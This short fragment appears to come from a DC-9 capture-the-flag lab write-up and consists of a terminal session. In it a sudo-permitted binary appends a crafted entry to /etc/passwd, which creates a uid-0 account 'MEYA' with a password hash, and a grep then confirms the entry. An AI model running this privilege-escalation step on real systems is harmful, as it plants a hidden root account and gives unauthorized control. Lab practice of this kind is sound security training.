 fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/fakeuser.txt /etc/passwd
fredf@dc-9:~$ cat /etc/passwd | grap "MEYA"
-bash: grap: command not found
fredf@dc-9:~$ cat /etc/passwd | grep "MEYA"
MEYA:$1$WaKrYcqS$R6×3d7YxWX1qGp87MtgaA1:0:0:root:/root:/bin/bash